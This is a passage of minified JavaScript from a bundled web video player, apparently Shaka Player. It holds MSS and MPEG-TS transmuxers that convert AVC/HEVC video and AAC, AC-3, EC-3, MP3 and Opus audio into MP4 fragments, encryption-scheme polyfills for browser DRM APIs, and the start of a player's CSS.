u=r.fetch("trun"),l=r.fetch("tfxd");l&&l._parent.boxes.splice(l._parent.boxes.indexOf(l),1);var c=r.fetch("tfrf");c&&c._parent.boxes.splice(c._parent.boxes.indexOf(c),1);var d=r.fetch("sepiff");if(null!==d){d.type="senc",d.usertype=void 0;var h=r.fetch("saio");if(null===h){(h=this.g.createFullBox("saio",s)).version=0,h.flags=0,h.entry_count=1,h.offset=[0];var p=this.g.createFullBox("saiz",s);if(p.version=0,p.flags=0,p.sample_count=d.sample_count,p.default_sample_info_size=0,p.sample_info_size=[],2&d.flags)for(i=0;i<d.sample_count;i+=1)p.sample_info_size[i]=10+6*d.entry[i].NumberOfEntries;else p.default_sample_info_size=8}}a.flags&=16777214,a.flags|=131072,u.flags|=1;var f=r.fetch("moof");u.data_offset=f.getLength()+8;var g=r.fetch("saio");null!==g&&(g.offset[0]=gT(f,"traf")+gT(s,"senc")+16);var m=ge(r.write());return Promise.resolve(m)}catch(e){return e instanceof Le?Promise.reject(e):Promise.reject(new Le(2,3,3022,n?n.N()[0]:null))}},B("shaka.transmuxer.MssTransmuxer",fT),fT.prototype.transmux=fT.prototype.transmux,fT.prototype.getOriginalMimeType=fT.prototype.getOriginalMimeType,fT.prototype.convertCodecs=fT.prototype.convertCodecs,fT.prototype.isSupported=fT.prototype.isSupported,fT.prototype.destroy=fT.prototype.destroy;var mT=new Uint8Array([162,57,79,82,90,155,79,20,162,68,108,66,124,100,141,244]);function vT(e){this.m=e,this.g=0,this.i=new Map,this.l=this.h=this.j=null}On("mss/audio/mp4",(function(){return new fT("mss/audio/mp4")}),Bn),On("mss/video/mp4",(function(){return new fT("mss/video/mp4")}),Bn),(i=vT.prototype).destroy=function(){this.i.clear(),this.h&&this.h.destroy()},i.isSupported=function(e,t){if("video/mp2t"!=e.toLowerCase().split(";")[0])return!1;var n=e;t&&(n=this.convertCodecs(t,e));var i=Di(n).split(",");return n=yi("audio",i),i=yi("video",i),!(n&&(n=Ci(n),!wT.includes(n))||i&&(n=Ci(i),!ST.includes(n)))&&(t?ne(this.convertCodecs(t,e)):(t=this.convertCodecs("audio",e),e=this.convertCodecs("video",e),ne(t)||ne(e)))},i.convertCodecs=function(e,t){return"video/mp2t"==t.toLowerCase().split(";")[0]?(t=Di(t).replace("mp4a.40.34","mp3").split(",").map((function(e){return pr(e,"audio/mp4")})).map(fr).join(","),"audio"==e?'audio/mp4; codecs="'+t+'"':'video/mp4; codecs="'+t+'"'):t},i.getOriginalMimeType=function(){return this.m},i.transmux=function(e,t,n,i,r){var a=ge(e);if("audio"==r&&!ps(a)){for(var o=Ho(a),s=o.length;s<a.length;s++)if(sT(a,s))return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));for(s=o.length;s<a.length;s++)if(JS(a,s))return this.h||(this.h=new ZS("audio/aac")),this.h.transmux(e,t,n,i,r);return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null))}this.j?this.j.clearData():this.j=new ls;var u=this.j.parse(a),d=[],h=u.ld();try{var p=null;if("video"==r){switch(h.video){case"avc":var f=[],g=null,m=u.tc(),v=function(e){function t(e){r={data:new Uint8Array([]),frame:!1,isKeyframe:!1,pts:e.pts,dts:e.dts,nalus:[]}}function n(){if(r&&r.nalus.length&&r.frame){for(var e=[],t=l(r.nalus),n=t.next();!n.done;n=t.next()){var a=(n=n.value).fullData.byteLength,o=new Uint8Array(4);o[0]=a>>24&255,o[1]=a>>16&255,o[2]=a>>8&255,o[3]=255&a,e.push(o),e.push(n.fullData)}r.data=pi.apply(si,c(e)),i.push(r)}}for(var i=[],r=null,a=!1,o=0;o<e.length;o++){var s=e[o],u=s.nalus,d=!1;r&&u.length&&!a&&(n(),t(s));for(var h=(u=l(s.nalus)).next();!h.done;h=u.next()){var p=!1;switch((h=h.value).type){case 1:var f=!1;p=!0;var g=h.data;d&&4<g.length&&(2===(g=us(new Jo(g)))||4===g||7===g||9===g)&&(f=!0),f&&r&&r.frame&&!r.isKeyframe&&(n(),r=null),r||t(s),r.frame=!0,r.isKeyframe=f;break;case 5:p=!0,r&&r.frame&&!r.isKeyframe&&(n(),r=null),r||t(s),r.frame=!0,r.isKeyframe=!0;break;case 6:case 8:case 12:p=!0;break;case 7:d=p=!0;break;case 9:a=p=!0,r&&r.frame&&(n(),r=null),r||t(s);break;default:p=!1}r&&p&&r.nalus.push(h)}}return n(),i}(m);if(!v.length)throw new Le(2,3,3023,n?n.N()[0]:null);for(var y=0;y<v.length;y++){var b,w=v[y];null==g&&(g=w.dts),b=y+1<v.length?(v[y+1].dts||0)-(w.dts||0):1<v.length?(w.dts||0)-(v[y-1].dts||0):9e4*(n.endTime-n.startTime),f.push({data:w.data,size:w.data.byteLength,duration:b,eb:Math.round((w.pts||0)-(w.dts||0)),flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:w.isKeyframe?2:1,ib:w.isKeyframe?0:1}})}for(var S=[],T=l(m),x=T.next();!x.done;x=T.next())S.push.apply(S,c(x.value.nalus));var A=function(e){if(!e.length)return null;var t=e.find((function(e){return 7==e.type}));if(e=e.find((function(e){return 8==e.type})),!t||!e)return null;var n=new Jo(t.data),i=os(n);if(os(n),os(n),ns(n),rT.includes(i)&&(3===(i=is(n))&&Qo(n,1),ns(n),ns(n),Qo(n,1),as(n))){i=3!==i?8:12;for(var r=0;r<i;r++)as(n)&&ss(n,6>r?16:64)}if(ns(n),0===(i=is(n)))is(n);else if(1===i)for(Qo(n,1),ns(n),ns(n),i=is(n),r=0;r<i;r++)ns(n);ns(n),Qo(n,1);var a=is(n),o=is(n),s=es(n,1);0===s&&Qo(n,1),Qo(n,1);var u=0,l=0,d=0,h=0;if(as(n)&&(u=is(n),l=is(n),d=is(n),h=is(n)),r=i=1,as(n)&&as(n)){var p=os(n);0<p&&16>=p?(i=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2][p-1],r=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1][p-1]):255===p&&(i=es(n,16),r=es(n,16))}return n=(2-s)*(o+1)*16-2*d-2*h,a=16*(a+1)-2*u-2*l,u=[],t=t.fullData,u.push(t.byteLength>>>8&255),u.push(255&t.byteLength),u=u.concat.apply(u,c(t)),t=[],e=e.fullData,t.push(e.byteLength>>>8&255),t.push(255&e.byteLength),t=t.concat.apply(t,c(e)),{height:n,width:a,ya:e=new Uint8Array([1,u[3],u[4],u[5],255,225].concat(u,[1],t)),Ea:i,Ha:r}}(S);if(!A||null==g)throw new Le(2,3,3018,n?n.N()[0]:null);t.height=A.height,t.width=A.width,p={id:t.id,type:"video",codecs:"avc1",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:9e4,duration:i,lb:[],ra:new Uint8Array([]),ya:A.ya,Ea:A.Ea,Ha:A.Ha,data:{Bb:this.g,baseMediaDecodeTime:g,jb:f},stream:t};break;case"hvc":var E=[],k=null,I=[],M=u.tc();if(!M.length)throw new Le(2,3,3023,n?n.N()[0]:null);for(var _=0;_<M.length;_++){var C=M[_],P=C.nalus;I.push.apply(I,c(P));for(var L=!1,D=[],R=!1,N=l(P),U=N.next();!U.done;U=N.next()){var O=U.value;switch(O.type){case 1:case 0:var j=R=!0;break;case 19:case 20:case 21:L=j=R=!0;break;case 32:case 33:case 34:case 39:case 40:j=!0;break;case 35:R=j=!0;break;default:j=!1}if(R&&j){var F=O.fullData.byteLength,B=new Uint8Array(4);B[0]=F>>24&255,B[1]=F>>16&255,B[2]=F>>8&255,B[3]=255&F,D.push(B),D.push(O.fullData)}}var V,H=D.length?{data:pi.apply(si,c(D)),isKeyframe:L}:null;if(H)null==k&&null!=C.dts&&(k=C.dts),V=_+1<M.length?(M[_+1].dts||0)-(C.dts||0):1<M.length?(C.dts||0)-(M[_-1].dts||0):9e4*(n.endTime-n.startTime),E.push({data:H.data,size:H.data.byteLength,duration:V,eb:Math.round((C.pts||0)-(C.dts||0)),flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:H.isKeyframe?2:1,ib:H.isKeyframe?0:1}})}var G=function(e){if(!e.length)return null;var t=e.find((function(e){return 32==e.type})),n=e.find((function(e){return 33==e.type})),i=e.find((function(e){return 34==e.type}));if(!t||!n||!i)return null;var r=function(e){var t=new Jo(e,!0);return os(t),os(t),es(t,4),es(t,2),es(t,6),{Mf:(e=es(t,3))+1,ig:t=as(t)}}(t.fullData);e=function(e){os(e=new Jo(e,!0)),os(e);var t=0,n=0,i=0,r=0;es(e,4);var a=es(e,3);as(e);for(var o=es(e,2),s=es(e,1),u=es(e,5),l=os(e),c=os(e),d=os(e),h=os(e),p=os(e),f=os(e),g=os(e),m=os(e),v=os(e),y=os(e),b=os(e),w=[],S=[],T=0;T<a;T++)w.push(as(e)),S.push(as(e));if(0<a)for(T=a;8>T;T++)es(e,2);for(T=0;T<a;T++)w[T]&&es(e,88),S[T]&&os(e);is(e),3==(w=is(e))&&es(e,1),S=is(e),T=is(e),as(e)&&(t+=is(e),n+=is(e),i+=is(e),r+=is(e));var x=is(e),A=is(e),E=is(e);if(as(e))for(var k=0;k<=a;k++)is(e),is(e),is(e);else is(e),is(e),is(e);if(is(e),is(e),is(e),is(e),is(e),is(e),as(e)&&as(e))for(k=0;4>k;k++)for(var I=0;I<(3===k?2:6);I++)if(as(e)){var M=Math.min(64,1<<4+(k<<1));1<k&&rs(e);for(var _=0;_<M;_++)rs(e)}else is(e);for(as(e),as(e),as(e)&&(os(e),is(e),is(e),as(e)),k=is(e),M=I=0;M<k;M++)if(_=!1,0!==M&&(_=as(e)),_){M===k&&is(e),as(e),is(e);for(var C=_=0;C<=I;C++){var P=as(e),L=!1;P||(L=as(e)),(P||L)&&_++}I=_}else{for(I=(C=is(e))+(_=is(e)),P=0;P<C;P++)is(e),as(e);for(C=0;C<_;C++)is(e),as(e)}if(as(e))for(k=is(e),I=0;I<k;I++){for(M=0;M<E+4;M++)es(e,1);es(e,1)}if(k=E=1,I=0,as(e),as(e),as(e)){if(as(e)&&(_=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2],C=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1],0<(M=os(e))&&16>=M?(E=_[M-1],k=C[M-1]):255===M&&(E=es(e,16),k=es(e,16))),as(e)&&as(e),as(e)&&(es(e,3),as(e),as(e)&&(os(e),os(e),os(e))),as(e)&&(is(e),is(e)),as(e),as(e),as(e),(M=as(e))&&(is(e),is(e),is(e),is(e)),as(e)&&(es(e,32),es(e,32),as(e)&&is(e),as(e)))for(C=!1,M=as(e),_=as(e),(M||_)&&((C=as(e))&&(os(e),es(e,5),as(e),es(e,5)),es(e,4),es(e,4),C&&es(e,4),es(e,5),es(e,5),es(e,5)),P=0;P<=a;P++){var D=!0;L=1,as(e)||(D=as(e));var R=!1;if(D?is(e):R=as(e),R||(L=is(e)+1),M){for(D=0;D<L;D++)is(e),is(e),C&&(is(e),is(e));as(e)}if(_){for(D=0;D<L;D++)is(e),is(e),C&&(is(e),is(e));as(e)}}as(e)&&(as(e),as(e),as(e),I=is(e),is(e),is(e),is(e),is(e))}return{lf:b,tf:o,uf:s,rf:u,mf:l,nf:c,pf:d,qf:h,ef:p,ff:f,gf:g,hf:m,jf:v,kf:y,ge:I,Ye:0,We:w,Ve:x,Ue:A,width:S-(t+n)*(1===w||2===w?2:1),height:T-(i+r)*(1===w?2:1),jj:E,ij:k}}(n.fullData);var a=function(e){var t=new Jo(e,!0);os(t),os(t),is(t),is(t),as(t),as(t),es(t,3),as(t),as(t),is(t),is(t),rs(t),as(t),as(t),as(t)&&is(t),rs(t),rs(t),as(t),as(t),as(t),as(t),e=as(t);var n=1;return(t=as(t))&&e?n=0:t?n=3:e&&(n=2),{Of:n}}(i.fullData);return t=function(e,t,n,i){var r=new Uint8Array(23+(5+e.byteLength)+(5+t.byteLength)+(5+n.byteLength));return r[0]=1,r[1]=(3&i.tf)<<6|(i.uf?1:0)<<5|31&i.rf,r[2]=i.mf,r[3]=i.nf,r[4]=i.pf,r[5]=i.qf,r[6]=i.ef,r[7]=i.ff,r[8]=i.gf,r[9]=i.hf,r[10]=i.jf,r[11]=i.kf,r[12]=i.lf,r[13]=240|(3840&i.ge)>>8,r[14]=255&i.ge,r[15]=252|3&i.Of,r[16]=252|3&i.We,r[17]=248|7&i.Ve,r[18]=248|7&i.Ue,r[19]=0,r[20]=0,r[21]=(3&i.Ye)<<6|(7&i.Mf)<<3|(i.ig?1:0)<<2|3,r[22]=3,r[23]=160,r[24]=0,r[25]=1,r[26]=(65280&e.byteLength)>>8,r[27]=255&e.byteLength,r.set(e,28),r[23+(5+e.byteLength)]=161,r[e.byteLength+29]=0,r[e.byteLength+30]=1,r[e.byteLength+31]=(65280&t.byteLength)>>8,r[e.byteLength+32]=255&t.byteLength,r.set(t,e.byteLength+33),r[23+(e.byteLength+10+t.byteLength)]=162,r[e.byteLength+10+t.byteLength+24]=0,r[e.byteLength+10+t.byteLength+25]=1,r[e.byteLength+10+t.byteLength+26]=(65280&n.byteLength)>>8,r[e.byteLength+10+t.byteLength+27]=255&n.byteLength,r.set(n,e.byteLength+10+t.byteLength+28),r}(t.fullData,n.fullData,i.fullData,{Mf:r.Mf,ig:r.ig,tf:e.tf,uf:e.uf,lf:e.lf,rf:e.rf,mf:e.mf,nf:e.nf,pf:e.pf,qf:e.qf,ef:e.ef,ff:e.ff,gf:e.gf,hf:e.hf,jf:e.jf,kf:e.kf,Ye:e.Ye,ge:e.ge,We:e.We,Ve:e.Ve,Ue:e.Ue,Of:a.Of}),{height:e.height,width:e.width,ya:t,Ea:e.jj,Ha:e.ij}}(I);if(!G||null==k)throw new Le(2,3,3018,n?n.N()[0]:null);t.height=G.height,t.width=G.width,p={id:t.id,type:"video",codecs:"hvc1",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:9e4,duration:i,lb:[],ra:new Uint8Array([]),ya:G.ya,Ea:G.Ea,Ha:G.Ha,data:{Bb:this.g,baseMediaDecodeTime:k,jb:E},stream:t}}p&&(d.push(p),p=null)}if("audio"==r){switch(h.audio){case"aac":for(var z,q=[],K=null,W=null,X=null,$=l(u.fb()),Y=$.next();!Y.done;Y=$.next()){var J=Y.value,Z=J.data;if(Z){var Q=0;if(-1==W&&X)Z=pi(X,J.data),W=null;else if(null!=W&&X){Q=Math.max(0,W);var ee=pi(X,Z.subarray(0,Q));q.push({data:ee,size:ee.byteLength,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),W=X=null}if(!(z=YS(Z,Q)))throw new Le(2,3,3018,n?n.N()[0]:null);for(t.audioSamplingRate=z.sampleRate,t.channelsCount=z.channelCount,null==K&&null!==J.pts&&(K=J.pts);Q<Z.length;){var te=$S(Z,Q);if(!te){X=Z.subarray(Q,Z.length),W=-1;break}var ne=te.sd+te.ea;0!=(W=Math.max(0,Q+ne-Z.length))?X=Z.subarray(Q+te.sd,Q+ne):Q+ne<=Z.length&&q.push({data:Z.subarray(Q+te.sd,Q+ne),size:te.ea,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),Q+=ne}}}if(!z||null==K){if(!u.tc().length)throw new Le(2,3,3018,n?n.N()[0]:null);K=9e4*n.startTime;var ie=yi("audio",t.codecs.split(","));if(!ie||!t.channelsCount||!t.audioSamplingRate)throw new Le(2,3,3018,n?n.N()[0]:null);z={sampleRate:t.audioSamplingRate,channelCount:t.channelsCount,codec:ie};var re=function(e,t){if("mp4a.40.2"===e){if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t||3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null}(ie,t.channelsCount);if(!re)throw new Le(2,3,3018,n?n.N()[0]:null);for(var ae=K+9e4*(n.endTime-n.startTime),oe=K;oe<ae;)q.push({data:re,size:re.byteLength,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),oe+=1024/z.sampleRate*9e4}var se=z.sampleRate,ue=K/9e4*se;p={id:t.id,type:"audio",codecs:z.codec,encrypted:t.encrypted&&0<t.drmInfos.length,timescale:se,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:ue,jb:q},stream:t};break;case"ac3":for(var le=[],ce=0,de=new Uint8Array([]),he=null,pe=l(u.fb()),fe=pe.next();!fe.done;fe=pe.next()){var me=fe.value,ve=me.data;null==he&&null!==me.pts&&(he=me.pts);for(var ye=0;ye<ve.length;){var be=QS(ve,ye);be?(t.audioSamplingRate=be.sampleRate,t.channelsCount=be.channelCount,ce=be.sampleRate,de=be.ra,le.push({data:ve.subarray(ye,ye+be.ea),size:be.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),ye+=be.ea):ye++}}if(0==ce||0==de.byteLength||null==he)throw new Le(2,3,3018,n?n.N()[0]:null);var we=he/9e4*ce;p={id:t.id,type:"audio",codecs:"ac-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:ce,duration:i,lb:[],ra:de,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:we,jb:le},stream:t};break;case"ec3":for(var Se=[],Te=0,xe=new Uint8Array([]),Ae=null,Ee=l(u.fb()),ke=Ee.next();!ke.done;ke=Ee.next()){var Ie=ke.value,Me=Ie.data;null==Ae&&null!==Ie.pts&&(Ae=Ie.pts);for(var _e=0;_e<Me.length;){var Ce=nT(Me,_e);Ce?(t.audioSamplingRate=Ce.sampleRate,t.channelsCount=Ce.channelCount,Te=Ce.sampleRate,xe=Ce.ra,Se.push({data:Me.subarray(_e,_e+Ce.ea),size:Ce.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),_e+=Ce.ea):_e++}}if(0==Te||0==xe.byteLength||null==Ae)throw new Le(2,3,3018,n?n.N()[0]:null);var Pe=Ae/9e4*Te;p={id:t.id,type:"audio",codecs:"ec-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:Te,duration:i,lb:[],ra:xe,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:Pe,jb:Se},stream:t};break;case"mp3":for(var De,Re=[],Ne=null,Ue=l(u.fb()),Oe=Ue.next();!Oe.done;Oe=Ue.next()){var je=Oe.value,Fe=je.data;if(Fe){null==Ne&&null!==je.pts&&(Ne=je.pts);for(var Be=0;Be<Fe.length;){var Ve=aT(Fe,Be);Ve?(De||(De=Ve),Be+Ve.ea<=Fe.length&&Re.push({data:Fe.subarray(Be,Be+Ve.ea),size:Ve.ea,duration:1152,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),Be+=Ve.ea):Be++}}}if(!De||null==Ne)throw new Le(2,3,3018,n?n.N()[0]:null);var He=De.sampleRate,Ge=Ne/9e4*He;p={id:t.id,type:"audio",codecs:"mp3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:He,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:Ge,jb:Re},stream:t};break;case"opus":var ze=[],qe=null,Ke=u.D;if(!Ke)throw new Le(2,3,3018,n?n.N()[0]:null);var We=[];switch(Ke.Qh){case 1:case 2:We=[0];break;case 0:We=[255,1,1,0,1];break;case 128:We=[255,2,0,0,1];break;case 3:We=[1,2,1,0,2,1];break;case 4:We=[1,2,2,0,1,2,3];break;case 5:We=[1,3,2,0,4,1,2,3];break;case 6:We=[1,4,2,0,4,1,2,3,5];break;case 7:We=[1,4,2,0,4,1,2,3,5,6];break;case 8:We=[1,5,3,0,6,1,2,3,4,5,7];break;case 130:We=[1,1,2,0,1];break;case 131:We=[1,1,3,0,1,2];break;case 132:We=[1,1,4,0,1,2,3];break;case 133:We=[1,1,5,0,1,2,3,4];break;case 134:We=[1,1,6,0,1,2,3,4,5];break;case 135:We=[1,1,7,0,1,2,3,4,5,6];break;case 136:We=[1,1,8,0,1,2,3,4,5,6,7]}for(var Xe=new Uint8Array([0,Ke.channelCount,0,0,Ke.sampleRate>>>24&255,Ke.sampleRate>>>17&255,Ke.sampleRate>>>8&255,Ke.sampleRate>>>0&255,0,0].concat(c(We))),$e=Ke.sampleRate,Ye=l(u.fb()),Je=Ye.next();!Je.done;Je=Ye.next()){var Ze=Je.value,Qe=Ze.data;null==qe&&null!==Ze.pts&&(qe=Ze.pts);for(var et=0;et<Qe.length;){for(var tt=!!(16&Qe[et+1]),nt=!!(8&Qe[et+1]),it=et+2,rt=0;255===Qe[it];)rt+=255,it+=1;rt+=Qe[it],it+=1,it+=tt?2:0,it+=nt?2:0;var at=Qe.slice(it,it+rt);ze.push({data:at,size:at.byteLength,duration:960,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),et=it+rt}}if(0==Xe.byteLength||null==qe)throw new Le(2,3,3018,n?n.N()[0]:null);t.audioSamplingRate=Ke.sampleRate,t.channelsCount=Ke.channelCount;var ot=qe/9e4*$e;p={id:t.id,type:"audio",codecs:"opus",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:$e,duration:i,lb:[],ra:Xe,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:ot,jb:ze},stream:t}}p&&(d.push(p),p=null)}}catch(e){return e&&3023==e.code?Promise.resolve(new Uint8Array([])):Promise.reject(e)}if(!d.length)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));var st=new Ev(d),ut=t.id+"_"+n.i;if(this.i.has(ut))var lt=this.i.get(ut);else lt=kv(st),this.i.set(ut,lt);var ct=this.l!==lt,dt=Pv(st);if(this.l=lt,this.g++,ct){var ht=pi(lt,dt);return Promise.resolve(ht)}return Promise.resolve(dt)},B("shaka.transmuxer.TsTransmuxer",vT),vT.prototype.transmux=vT.prototype.transmux,vT.prototype.getOriginalMimeType=vT.prototype.getOriginalMimeType,vT.prototype.convertCodecs=vT.prototype.convertCodecs,vT.prototype.isSupported=vT.prototype.isSupported,vT.prototype.destroy=vT.prototype.destroy;var yT,bT,wT=["aac","ac-3","ec-3","mp3","opus"],ST=["avc","hevc"];function TT(){}function xT(){yT||navigator.emeEncryptionSchemePolyfilled||navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration&&(yT=navigator.requestMediaKeySystemAccess,navigator.requestMediaKeySystemAccess=AT,navigator.emeEncryptionSchemePolyfilled=!0)}function AT(e,t){var n,i=this;return L((function(r){return 1==r.g?w(r,yT.call(i,e,t),2):RT(n=r.h)?(navigator.requestMediaKeySystemAccess=yT,r.return(n)):(navigator.requestMediaKeySystemAccess=ET,r.return(ET.call(i,e,t)))}))}function ET(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g=this;return L((function(m){if(1==m.g){for(n=DT(e),i=[],r=l(t),a=r.next();!a.done;a=r.next())o=a.value,s=kT(o.videoCapabilities,n),u=kT(o.audioCapabilities,n),o.videoCapabilities&&o.videoCapabilities.length&&!s.length||o.audioCapabilities&&o.audioCapabilities.length&&!u.length||((c=Object.assign({},o)).videoCapabilities=s,c.audioCapabilities=u,i.push(c));if(!i.length)throw(d=Error("Unsupported keySystem or supportedConfigurations.")).name="NotSupportedError",d.code=DOMException.NOT_SUPPORTED_ERR,d;return w(m,yT.call(g,e,i),2)}return h=m.h,f=p=null,i[0]&&(i[0].videoCapabilities&&(p=i[0].videoCapabilities[0].encryptionScheme),i[0].audioCapabilities&&(f=i[0].audioCapabilities[0].encryptionScheme)),m.return(new LT(h,p,f))}))}function kT(e,t){return e?e.filter((function(e){return NT(e.encryptionScheme,t)})):e}function IT(){}function MT(){bT||navigator.mediaCapabilitiesEncryptionSchemePolyfilled||navigator.mediaCapabilities&&(bT=navigator.mediaCapabilities.decodingInfo,navigator.mediaCapabilities.decodingInfo=_T,navigator.mediaCapabilitiesEncryptionSchemePolyfilled=!0)}function _T(e){var t,n,i=this;return L((function(r){switch(r.g){case 1:return w(r,bT.call(i,e),2);case 2:if(!(t=r.h).supported||!e.keySystemConfiguration)return r.return(t);if((n=t.keySystemAccess)&&RT(n))return navigator.mediaCapabilities.decodingInfo=bT,r.return(t);if(navigator.mediaCapabilities.decodingInfo=CT,n){r.u(3);break}return w(r,PT(e),4);case 4:return t.keySystemAccess=r.h,r.return(t);case 3:return r.return(CT.call(i,e))}}))}function CT(e){var t,n,i,r,a,o,s,u=this;return L((function(l){switch(l.g){case 1:return n=t=null,!e.keySystemConfiguration||(i=e.keySystemConfiguration,r=i.keySystem,n=i.audio&&i.audio.encryptionScheme,t=i.video&&i.video.encryptionScheme,a=DT(r),o={powerEfficient:!1,smooth:!1,supported:!1,keySystemAccess:null,configuration:e},NT(n,a)&&NT(t,a))?w(l,bT.call(u,e),2):l.return(o);case 2:if((s=l.h).keySystemAccess){s.keySystemAccess=new LT(s.keySystemAccess,t,n),l.u(3);break}if(!e.keySystemConfiguration){l.u(3);break}return w(l,PT(e),5);case 5:s.keySystemAccess=l.h;case 3:return l.return(s)}}))}function PT(e){var t,n;return L((function(i){if(1==i.g){var r=e.keySystemConfiguration,a=[],o=[];return r.audio&&a.push({robustness:r.audio.robustness||"",contentType:e.audio.contentType,encryptionScheme:r.audio.encryptionScheme}),r.video&&o.push({robustness:r.video.robustness||"",contentType:e.video.contentType,encryptionScheme:r.video.encryptionScheme}),r={initDataTypes:r.initDataType?[r.initDataType]:[],distinctiveIdentifier:r.distinctiveIdentifier,persistentState:r.persistentState,sessionTypes:r.sessionTypes},a.length&&(r.audioCapabilities=a),o.length&&(r.videoCapabilities=o),t=r,w(i,navigator.requestMediaKeySystemAccess(e.keySystemConfiguration.keySystem,[t]),2)}return n=i.h,i.return(n)}))}function LT(e,t,n){this.g=e,this.i=t||null,this.h=n||null,this.keySystem=e.keySystem}function DT(e){return e.startsWith("com.widevine")||e.startsWith("com.microsoft")||e.startsWith("com.chromecast")||e.startsWith("com.adobe")||e.startsWith("org.w3")?"cenc":e.startsWith("com.apple")?"cbcs":e.startsWith("com.huawei")?"cenc":null}function RT(e){var t=(e=e.getConfiguration()).audioCapabilities&&e.audioCapabilities[0];return!(!(e=e.videoCapabilities&&e.videoCapabilities[0]||t)||void 0===e.encryptionScheme)}function NT(e,t){return!e||e==t||!("cbcs"!=e&&"cbcs-1-9"!=e||!(BT||GT||FT))}function UT(){}function OT(){xT(),MT()}On("video/mp2t",(function(){return new vT("video/mp2t")}),Hn),B("EmeEncryptionSchemePolyfill",TT),TT.install=xT,B("McEncryptionSchemePolyfill",IT),IT.install=MT,LT.prototype.getConfiguration=function(){var e=this.g.getConfiguration();if(e.videoCapabilities)for(var t=l(e.videoCapabilities),n=t.next();!n.done;n=t.next())n.value.encryptionScheme=this.i;if(e.audioCapabilities)for(n=(t=l(e.audioCapabilities)).next();!n.done;n=t.next())n.value.encryptionScheme=this.h;return e},LT.prototype.createMediaKeys=function(){return this.g.createMediaKeys()},B("EncryptionSchemePolyfills",UT),UT.install=OT;var jT,FT=navigator.userAgent.includes("CrKey"),BT=100<=parseInt(navigator.userAgent.split("Firefox/").pop(),10),VT=navigator.userAgent||"";if(VT.includes("Web0S")){var HT=VT.match(/Chrome\/(\d+)/);jT=!!HT&&79<=parseInt(HT[1],10)}else jT=!1;var GT=jT;void 0!==n&&n.exports&&(n.exports=UT)}.call(i,e,e,void 0),i.shaka)t[r]=i.shaka[r]}()},682:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,".demoupUI-videocontainer {\n  float: left;\n  position: relative;\n  outline: none;\n  user-select: none;\n}\n.demoupUI-videocontainer * {\n  box-sizing: border-box;\n}\n.demoupUI-videocontainer .demoUp__video {\n  height: 100%;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoUp__layer {\n  height: 100%;\n  width: 100%;\n}\n.demoupUI-videocontainer video {\n  background-color: transparent;\n  height: 100%;\n  outline-color: transparent;\n  outline: none;\n  width: 100%;\n  user-select: none;\n}\n.demoupUI-videocontainer video::-webkit-media-controls-panel,\n.demoupUI-videocontainer video::-webkit-media-controls-play-button {\n  display: none !important;\n  -webkit-appearance: none;\n}\n.demoupUI-videocontainer .demoupUI-controlwrapper {\n  height: 100%;\n  left: 0;\n  position: absolute;\n  top: 0;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-playericon {\n  bottom: 0;\n  cursor: pointer;\n  height: 72px;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  width: 72px;\n}\n.demoupUI-videocontainer .demoupUI-playericon.buffering {\n  animation: demoUp__loading-spinner 1.5s linear infinite;\n}\n.demoupUI-videocontainer .demoupUI-playericon.play 